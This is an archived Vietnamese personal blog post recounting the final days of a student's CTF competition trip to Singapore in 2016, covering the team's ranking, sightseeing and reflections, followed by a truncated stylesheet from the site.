

<file: blog/2016/08/26/singapore-fbctf-2/index.html>
<!DOCTYPE html>
<!--[if IEMobile 7 ]><html class="no-js iem7"><![endif]-->
<!--[if lt IE 9]><html class="no-js lte-ie8"><![endif]-->
<!--[if (gt IE 8)|(gt IEMobile 7)|!(IEMobile)|!(IE)]><!--><html class="no-js" lang="en"><!--<![endif]-->
<!DOCTYPE html>
<!--[if IEMobile 7 ]><html class="no-js iem7"><![endif]-->
<!--[if lt IE 9]><html class="no-js lte-ie8"><![endif]-->
<!--[if (gt IE 8)|(gt IEMobile 7)|!(IEMobile)|!(IE)]><!--><html class="no-js" lang="en"><!--<![endif]-->
<head>
  <meta charset="utf-8">
  <title>Singapore - 08/2016 (Phần 2) - HarDToBelieve's Blog</title>
  <meta name="author" content="HarDToBelieve">

  
  <meta name="description" content="Singapore - 08/2016 (Phần 2) written in ctf Ngày 3 Sáng hôm nay hơn 7h tôi mới dậy, nghe kể là chuông kêu inh ỏi mà cả đội chả ai động đậy gì cả. &hellip;">
  

  <!-- http://t.co/dKP3o1e -->
  <meta name="HandheldFriendly" content="True">
  <meta name="MobileOptimized" content="320">
  <meta name="viewport" content="width=device-width, initial-scale=1">

  
  <link rel="canonical" href="http://hardtobelieve.github.io/blog/2016/08/26/singapore-fbctf-2">
  <link href="/favicon.png" rel="icon">
  <link href="/stylesheets/screen.css" media="screen, projection" rel="stylesheet" type="text/css">
  <link href="/atom.xml" rel="alternate" title="HarDToBelieve's Blog" type="application/atom+xml">
  <script src="/javascripts/modernizr-2.0.js"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
  <script>!window.jQuery && document.write(unescape('%3Cscript src="./javascripts/libs/jquery.min.js"%3E%3C/script%3E'))</script>
  <script src="/javascripts/octopress.js" type="text/javascript"></script>
  

</head>

  <body>
    <a href="/" class="home-icon">
      <img src="/images/home.png"/>
    </a>

    <article role="article" class="full-single-article">
  <div class="container">
    <div class="row">
      <div class="col-md-10 col-md-offset-1">
        <h1>Singapore - 08/2016 (Phần 2)</h1>
        <div class="meta">
          written 








  



<time datetime="2016-08-26T20:53:44+07:00" pubdate data-updated="true"></time>
          

in
<span class="categories">
  
    <a class='category' href='/blog/categories/ctf/'>ctf</a>
  
</span>


        </div>
        <h1>Ngày 3</h1>

<p>Sáng hôm nay hơn 7h tôi mới dậy, nghe kể là chuông kêu inh ỏi mà cả đội chả ai động đậy gì cả. Chắc ai cũng thấm mệt ngày hôm qua cả rồi. Trời trong xanh, mát mẻ, báo hiệu một ngày tốt lành đây.</p>

<!--more-->


<p>Buổi sáng, các đội đều cắm cúi cố hoàn thành nốt các bài hôm qua, tôi thì &hellip; ngồi chơi ( tại biết có dán mắt vào thêm nữa cũng chả giải quyết đc ). Đến gần trưa thì ban tổ chức đưa ra 1 bài crypto và 1 bài pwn. Vốn đã ngán mấy bài pwn của kỳ thi này rồi, tôi quyết định làm một điều chưa bao giờ làm: Suy nghĩ và tìm cách giải 1 bài cryptography. Cũng may, bài tôi làm cũng không khó lắm ( sử dụng factordb, quay lui thần thánh ). Làm mảng này cũng vui phết, chắc sau lần này sẽ thử tìm hiểu, nghiên cứu sâu về nó. Xếp hạng 11, quả này căng, đội đang nằm ngoài mục tiêu của đoàn đặt ra rồi. Tôi quay lại cố gắng tìm cách giải 2 bài pwn mới được mở ( điểm cũng không cao nên khả năng đó là bài dễ ). Sau gần 3 tiếng cãi nhau với anh phieulang93 vì một lý do khá ngớ ngẩn - tôi nhìn nhầm, đội đã bứt tốc thành công và lọt vào top 10 chung cuộc. Thôi thế là cũng ổn rồi.</p>

<p>Buổi tối, các đội từ Việt Nam đi ăn và đi chơi cùng với các anh Mạnh Luật, K9, &hellip; nhưng tôi chọn ở nhà. Ngồi một lúc thì thầy cũng qua nói chuyện và dù nhận được nhiều lời mời hay lúc sau là một bức email tôi đang chờ đợi thì tôi vẫn thấy bất an. Gọi điện cho bố mẹ là việc tôi cần phải làm. Đúng như những gì tôi cảm nhận, một tin buồn trong họ hàng nhà tôi &hellip;</p>

<h1>Ngày 4</h1>

<p>Buồn chán nọ chồng chất lên buồn chán kia, 9h sáng tôi mới vật vã dậy đánh răng rửa mặt. Không để thế này được, tôi quyết định nhấc mông lên và đi.</p>

<p>Cả đội và thầy cùng đi đến Marina Bay Sands, gặp anh tungpwn ở điểm ra Mass Rapid Transit (MRT). Anh dẫn cả đoàn đi xung quanh toà nhà có con thuyền trên nóc này, rồi chụp ảnh ở OCBC Skyway. Trời thoáng và mát, mọi người đều tranh thủ chụp ảnh trên những cột tháp ( nghe anh tungpwn kể rằng các cột này tạo thành hình dáng 1 người ôm 2 người còn lại, tôi thì chịu, chả nhìn ra gì cả ). Rồi tất cả lại di chuyển qua ArtScience Museum ( đang có triển lãm về kiến trúc ), qua Merlion Park ( chụp ảnh cùng bức tượng đầu sư tử mình cá ). Thầy trưởng đoàn cũng mệt nhoài vì chúng tôi đi bộ rất nhiều do lạc đường, nên mọi người quyết định về nghỉ ngơi.</p>

<p>Nhưng tôi vẫn chưa muốn về, dù lưng và chân mỏi nhừ. Tôi tiếp tục đi loanh quanh Singapore bằng tàu điện ngầm. Tôi băng qua con phố Orchard, một khu phố rất sầm uất: trung tâm thương mại mọc lên như nấm, ai ai cũng xách trên tay các đồ hàng hiệu. Tôi đi vào cửa hàng Samsung thử kính VR, một lúc lâu sau vẫn còn cảm thấy chóng mặt. Tôi tạt vào cửa hàng quần áo, thử vài bộ chơi, thử xịt chút nước hoa. Có cái kính tôi thấy chả khác gì cái kính mà ở nơi bán kính cận hay dùng để đo độ cho khách hàng, vậy mà giá cũng lên tới 50 SGD <img src="/assets/singapore-082016/oh.png" height="36" width="36" alt="oh" />. Đi dọc con phố thì gặp các nghệ sỹ đường phố: họ chơi guitar, violon, beatbox hay cũng có người biểu diễn tung hứng. Tôi rất thích xem những màn trình diễn này, mộc mạc mà vẫn tinh tế. Có một điều tôi thấy khá thú vị ở nơi đây đó là bạn cứ đâm đầu vào trung tâm thương mại là chắc chắn sẽ có trạm mrt ở tầng dưới cùng, và từ đó thì bạn sẽ chả bao giờ bị lạc cả. Tôi chọn tuyến đường đi đến trường đại học NUS để thăm cặp Song Đạt. Ba anh em đi một vòng quanh trường ( rộng kinh khủng ) rồi đi ăn món Thái ở một quán Ấn (?!). Cuộc sống du học sinh bên này vui nhưng cũng không ít khó khăn. Tạm biệt 2 anh, tôi lại bắt chuyến tàu quay lại gần nhà anh tungpwn, rồi hai anh em lại lên đường đến chỗ làm của anh ý - Garena. Quả không hổ danh là một công ty lớn, họ bố trí không gian thư giãn cũng như làm việc rất hợp lý. Tôi đã bị anh &ldquo;hấp diêm&rdquo; trong trò bi lắc ( chơi một người một đội khó quá, không tài nào kịp nhanh để điều khiển nổi thủ môn <img src="/assets/singapore-082016/too_sad.png" height="36" width="36" alt="sad" /> ). Tham quan Garena một lúc thì cũng đã muộn, tôi chào anh và hẹn dịp khác sẽ gặp lại. Bố mẹ mà biết đã gần 11h đêm rồi mà thằng con trai vẫn đang lang thang một mình ở các trạm tàu điện ngầm nơi đất khách quê người, bắt những chuyến tàu cuối cùng trong ngày để về khách sạn thì chắc sẽ mắng tôi một trận mất.</p>

<p>Kết thúc chuyến đi du đấu đầu tiên, vui có mà buồn cũng không ít. Nhưng tôi cũng đã có được nhiều bài học cho riêng mình. Hy vọng tôi sẽ có nhiều dịp đi nước ngoài hơn nữa, đặc biệt là châu Âu - ước mơ từ lâu của tôi ( cho dù có lẽ giờ mục đích đi châu Âu của tôi khác với thời điểm này 1 năm trước rồi ).</p>

<p>Tạm biệt nơi đây, hẹn ngày tái ngộ<br/>
Singapore, tháng 8 năm 2016</p>


        <hr class="divider-short"/>

        
      </div>
    </div>
  </div>
</article>

<hr class="divider-short"/>

<div class="archive-link">
  <div class="container">
    <div class="row">
      <div class="col-md-8 col-md-offset-2">
        
          <a class="pull-left" href="/blog/2016/08/24/singapore-fbctf/" title="Previous Post: Singapore - 08/2016">&laquo; Previous: Singapore - 08/2016</a>
        

        
      </div>
    </div>
  </div>
</div>

    <footer id="footer" class="her-row">
  <div class="container">
    <div class="row">
      <div class="col-md-1">
  <a href="/"><h4>Home</h4></a>
</div>

<div class="col-md-2">
  <div class="social-icon-list">
    

    

    

    
  </div>
</div>

<div class="pull-right">
  <h4>Powered by <a href="http://octopress.org/">Octopress</a>. Designed by <a href="http://AdrianArtiles.com">Adrian Artiles</a>.</h4>
</div>


    </div>
  </div>
</footer>

    
  </body>
</html>
</file>
<file: stylesheets/screen.css>
﻿html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font:inherit;font-size:100%;vertical-align:baseline}html{line-height:1}ol,ul{list-style:none}table{border-collapse:collapse;border-spacing:0}caption,th,td{text-align:left;font-weight:normal;vertical-align:middle}q,blockquote{quotes:none}q:before,q:after,blockquote:before,blockquote:after{content:"";content:none}a img{border:none}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}.highlight,html .gist .gist-file .gist-syntax .gist-highlight{border:1px solid #05232b !important}.highlight table td.code,html .gist .gist-file .gist-syntax .gist-highlight table td.code{width:100%}.highlight .line-numbers,html .gist .gist-file .gist-syntax .gist-highlight .line-numbers{text-align:right;font-size:13px;line-height:1.45em;background:#073642 url('/images/noise.png?1463151367') top left !important;border-right:1px solid #00232c !important;-moz-box-shadow:#083e4b -1px 0 inset;-webkit-box-shadow:#083e4b -1px 0 inset;box-shadow:#083e4b -1px 0 inset;text-shadow:#021014 0 -1px;padding:.8em !important;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}.highlight .line-numbers span,html .gist .gist-file .gist-syntax .gist-highlight .line-numbers span{color:#586e75 !important}figure.code,.gist-file,pre{-moz-box-shadow:rgba(0,0,0,0.06) 0 0 10px;-webkit-box-shadow:rgba(0,0,0,0.06) 0 0 10px;box-shadow:rgba(0,0,0,0.06) 0 0 10px}figure.code .highlight pre,.gist-file .highlight pre,pre .highlight pre{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}html .gist .gist-file{margin-bottom:1.8em;position:relative;border:none;padding-top:26px !important}html .gist .gist-file .gist-syntax{border-bottom:0 !important;background:none !important}html .gist .gist-file .gist-syntax .gist-highlight{background:#002b36 !important}html .gist .gist-file .gist-meta{padding:.6em 0.8em;border:1px solid #083e4b !important;color:#586e75;font-size:.7em !important;background:#073642 url('/images/noise.png?1463151367') top left;line-height:1.5em}html .gist .gist-file .gist-meta a{color:#76888b !important;text-decoration:none}html .gist .gist-file .gist-meta a:hover,html .gist .gist-file .gist-meta a:focus{text-decoration:underline}html .gist .gist-file .gist-meta a:hover{color:#93a1a1 !important}html .gist .gist-file .gist-meta a[href*='#file']{position:absolute;top:0;left:0;right:-10px;color:#474747 !important}html .gist .gist-file .gist-meta a[href*='#file']:hover{color:#1863a1 !important}html .gist .gist-file .gist-meta a[href*=raw]{top:.4em}pre{background:#002b36 url('/images/noise.png?1463151367') top left;-moz-border-radius:.4em;-webkit-border-radius:.4em;border-radius:.4em;border:1px solid #05232b;line-height:1.45em;font-size:13px;margin-bottom:2.1em;padding:.8em 1em;color:#93a1a1;overflow:auto}h3.filename+pre{-moz-border-radius-topleft:0px;-webkit-border-top-left-radius:0px;border-top-left-radius:0px;-moz-border-radius-topright:0px;-webkit-border-top-right-radius:0px;border-top-right-radius:0px}p code,li code{display:inline-block;white-space:no-wrap;background:#fff;font-size:.8em;line-height:1.5em;color:#555;border:1px solid #ddd;-moz-border-radius:.4em;-webkit-border-radius:.4em;border-radius:.4em;padding:0 .3em;margin:-1px 0}p pre code,li pre code{font-size:1em !important;background:none;border:none}.pre-code,html .gist .gist-file .gist-syntax .gist-highlight pre,.highlight code{font-family:Menlo,Monaco,"Andale Mono","lucida console","Courier New",monospace !important;overflow:scroll;overflow-y:hidden;display:block;padding:.8em !important;overflow-x:auto;line-height:1.45em;background:#002b36 url('/images/noise.png?1463151367') top left !important;color:#93a1a1 !important}.pre-code *::-moz-selection,html .gist .gist-file .gist-syntax .gist-highlight pre *::-moz-selection,.highlight code *::-moz-selection{background:#386774;color:inherit;text-shadow:#002b36 0 1px}.pre-code *::-webkit-selection,html .gist .gist-file .gist-syntax .gist-highlight pre *::-webkit-selection,.highlight code *::-webkit-selection{background:#386774;color:inherit;text-shadow:#002b36 0 1px}.pre-code *::selection,html .gist .gist-file .gist-syntax .gist-highlight pre *::selection,.highlight code *::selection{background:#386774;color:inherit;text-shadow:#002b36 0 1px}.pre-code span,html .gist .gist-file .gist-syntax .gist-highlight pre span,.highlight code span{color:#93a1a1 !important}.pre-code span,html .gist .gist-file .gist-syntax .gist-highlight pre span,.highlight code span{font-style:normal !important;font-weight:normal !important}.pre-code .c,html .gist .gist-file .gist-syntax .gist-highlight pre .c,.highlight code .c{color:#586e75 !important;font-style:italic !important}.pre-code .cm,html .gist .gist-file .gist-syntax .gist-highlight pre .cm,.highlight code .cm{color:#586e75 !important;font-style:italic !important}.pre-code .cp,html .gist .gist-file .gist-syntax .gist-highlight pre .cp,.highlight code .cp{color:#586e75 !important;font-style:italic !important}.pre-code .c1,html .gist .gist-file .gist-syntax .gist-highlight pre .c1,.highlight code .c1{color:#586e75 !important;font-style:italic !important}.pre-code .cs,html .gist .gist-file .gist-syntax .gist-highlight pre .cs,.highlight code .cs{color:#586e75 !important;font-weight:bold !important;font-style:italic !important}.pre-code .err,html .gist .gist-file .gist-syntax .gist-highlight pre .err,.highlight code .err{color:#dc322f !important;background:none !important}.pre-code .k,html .gist .gist-file .gist-syntax .gist-highlight pre .k,.highlight code .k{color:#cb4b16 !important}.pre-code .o,html .gist .gist-file .gist-syntax .gist-highlight pre .o,.highlight code .o{color:#93a1a1 !important;font-weight:bold !important}.pre-code .p,html .gist .gist-file .gist-syntax .gist-highlight pre .p,.highlight code .p{color:#93a1a1 !important}.pre-code .ow,html .gist .gist-file .gist-syntax .gist-highlight pre .ow,.highlight code .ow{color:#2aa198 !important;font-weight:bold !important}.pre-code .gd,html .gist .gist-file .gist-syntax .gist-highlight pre .gd,.highlight code .gd{color:#93a1a1 !important;background-color:#372d34 !important;display:inline-block}.pre-code .gd .x,html .gist .gist-file .gist-syntax .gist-highlight pre .gd .x,.highlight code .gd .x{color:#93a1a1 !important;background-color:#4d2d34 !important;display:inline-block}.pre-code .ge,html .gist .gist-file .gist-syntax .gist-highlight pre .ge,.highlight code .ge{color:#93a1a1 !important;font-style:italic !important}.pre-code .gh,html .gist .gist-file .gist-syntax .gist-highlight pre .gh,.highlight code .gh{color:#586e75 !important}.pre-code .gi,html .gist .gist-file .gist-syntax .gist-highlight pre .gi,.highlight code .gi{color:#93a1a1 !important;background-color:#1b412b !important;display:inline-block}.pre-code .gi .x,html .gist .gist-file .gist-syntax .gist-highlight pre .gi .x,.highlight code .gi .x{color:#93a1a1 !important;background-color:#355720 !important;display:inline-block}.pre-code .gs,html .gist .gist-file .gist-syntax .gist-highlight pre .gs,.highlight code .gs{color:#93a1a1 !important;font-weight:bold !important}.pre-code .gu,html .gist .gist-file .gist-syntax .gist-highlight pre .gu,.highlight code .gu{color:#6c71c4 !important}.pre-code .kc,html .gist .gist-file .gist-syntax .gist-highlight pre .kc,.highlight code .kc{color:#859900 !important;font-weight:bold !important}.pre-code .kd,html .gist .gist-file .gist-syntax .gist-highlight pre .kd,.highlight code .kd{color:#268bd2 !important}.pre-code .kp,html .gist .gist-file .gist-syntax .gist-highlight pre .kp,.highlight code .kp{color:#cb4b16 !important;font-weight:bold !important}.pre-code .kr,html .gist .gist-file .gist-syntax .gist-highlight pre .kr,.highlight code .kr{color:#d33682 !important;font-weight:bold !important}.pre-code .kt,html .gist .gist-file .gist-syntax .gist-highlight pre .kt,.highlight code .kt{color:#2aa198 !important}.pre-code .n,html .gist .gist-file .gist-syntax .gist-highlight pre .n,.highlight code .n{color:#268bd2 !important}.pre-code .na,html .gist .gist-file .gist-syntax .gist-highlight pre .na,.highlight code .na{color:#268bd2 !important}.pre-code .nb,html .gist .gist-file .gist-syntax .gist-highlight pre .nb,.highlight code .nb{color:#859900 !important}.pre-code .nc,html .gist .gist-file .gist-syntax .gist-highlight pre .nc,.highlight code .nc{color:#d33682 !important}.pre-code .no,html .gist .gist-file .gist-syntax .gist-highlight pre .no,.highlight code .no{color:#b58900 !important}.pre-code .nl,html .gist .gist-file .gist-syntax .gist-highlight pre .nl,.highlight code .nl{color:#859900 !important}.pre-code .ne,html .gist .gist-file .gist-syntax .gist-highlight pre .ne,.highlight code .ne{color:#268bd2 !important;font-weight:bold !important}.pre-code .nf,html .gist .gist-file .gist-syntax .gist-highlight pre .nf,.highlight code .nf{color:#268bd2 !important;font-weight:bold !important}.pre-code .nn,html .gist .gist-file .gist-syntax .gist-highlight pre .nn,.highlight code .nn{color:#b58900 !important}.pre-code .nt,html .gist .gist-file .gist-syntax .gist-highlight pre .nt,.highlight code .nt{color:#268bd2 !important;font-weight:bold !important}.pre-code .nx,html .gist .gist-file .gist-syntax .gist-highlight pre .nx,.highlight code .nx{color:#b58900 !important}.pre-code .vg,html .gist .gist-file .gist-syntax .gist-highlight pre .vg,.highlight code .vg{color:#268bd2 !important}.pre-code .vi,html .gist .gist-file .gist-syntax .gist-highlight pre .vi,.highlight code .vi{color:#268bd2 !important}.pre-code .nv,html .gist .gist-file .gist-syntax .gist-highlight pre .nv,.highlight code .nv{color:#268bd2 !important}.pre-code .mf,html .gist .gist-file .gist-syntax .gist-highlight pre .mf,.highlight code .mf{color:#2aa198 !important}.pre-code .m,html .gist .gist-file .gist-syntax .gist-highlight pre .m,.highlight code .m{color:#2aa198 !important}.pre-code .mh,html .gist .gist-file .gist-syntax .gist-highlight pre .mh,.highlight code .mh{color:#2aa198 !important}.pre-code .mi,html .gist .gist-file .gist-syntax .gist-highlight pre .mi,.highlight code .mi{color:#2aa198 !important}.pre-code .s,html .gist .gist-file .gist-syntax .gist-highlight pre .s,.highlight code .s{color:#2aa198 !important}.pre-code .sd,html .gist .gist-file .gist-syntax .gist-highlight pre .sd,.highlight code .sd{color:#2aa198 !important}.pre-code .s2,html .gist .gist-file .gist-syntax .gist-highlight pre .s2,.highlight code .s2{color:#2aa198 !important}.pre-code .se,html .gist .gist-file .gist-syntax .gist-highlight pre .se,.highlight code .se{color:#dc322f !important}.pre-code .si,html .gist .gist-file .gist-syntax .gist-highlight pre .si,.highlight code .si{color:#268bd2 !important}.pre-code .sr,html .gist .gist-file .gist-syntax .gist-highlight pre .sr,.highlight code .sr{color:#2aa198 !important}.pre-code .s1,html .gist .gist-file .gist-syntax .gist-highlight pre .s1,.highlight code .s1{color:#2aa198 !important}.pre-code div .gd,html .gist .gist-file .gist-syntax .gist-highlight pre div .gd,.highlight code div .gd,.pre-code div .gd .x,html .gist .gist-file .gist-syntax .gist-highlight pre div .gd .x,.highlight code div .gd .x,.pre-code div .gi,html .gist .gist-file .gist-syntax .gist-highlight pre div .gi,.highlight code div .gi,.pre-code div .gi .x,html .gist .gist-file .gist-syntax .gist-highlight pre div .gi .x,.highlight code div .gi .x{display:inline-block;width:100%}.highlight,.gist-highlight{margin-bottom:1.8em;background:#002b36;overflow-y:hidden;overflow-x:auto}.highlight pre,.gist-highlight pre{background:none;-moz-border-radius:none;-webkit-border-radius:none;border-radius:none;border:none;padding:0;margin-bottom:0}pre::-webkit-scrollbar,.highlight::-webkit-scrollbar,.gist-highlight::-webkit-scrollbar{height:.5em;background:rgba(255,255,255,0.15)}pre::-webkit-scrollbar-thumb:horizontal,.highlight::-webkit-scrollbar-thumb:horizontal,.gist-highlight::-webkit-scrollbar-thumb:horizontal{background:rgba(255,255,255,0.2);-webkit-border-radius:4px;border-radius:4px}.highlight code{background:#000}figure.code{background:none;padding:0;border:0;margin-bottom:1.5em}figure.code pre{margin-bottom:0}figure.code figcaption{position:relative}figure.code .highlight{margin-bottom:0}.code-title,html .gist .gist-file .gist-meta a[href*='#file'],h3.filename,figure.code figcaption{text-align:center;font-size:13px;line-height:2em;text-shadow:#cbcccc 0 1px 0;color:#474747;font-weight:normal;margin-bottom:0;-moz-border-radius-topleft:5px;-webkit-border-top-left-radius:5px;border-top-left-radius:5px;-moz-border-radius-topright:5px;-webkit-border-top-right-radius:5px;border-top-right-radius:5px;font-family:"Helvetica Neue", Arial, "Lucida Grande", "Lucida Sans Unicode", Lucida, sans-serif;background:#aaa url('/images/code_bg.png?1463152229') top repeat-x;border:1px solid #565656;border-top-color:#cbcbcb;border-left-color:#a5a5a5;border-right-color:#a5a5a5;border-bottom:0}.download-source,html .gist .gist-file .gist-meta a[href*=raw],figure.code figcaption a{position:absolute;right:.8em;text-decoration:none;color:#666 !important;z-index:1;font-size:13px;text-shadow:#cbcccc 0 1px 0;padding-left:3em}.download-source:hover,html .gist .gist-file .gist-meta a[href*=raw]:hover,figure.code figcaption a:hover,.download-source:focus,html .gist .gist-file .gist-meta a[href*=raw]:focus,figure.code figcaption a:focus{text-decoration:underline}/*! normalize.css v3.0.0 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html 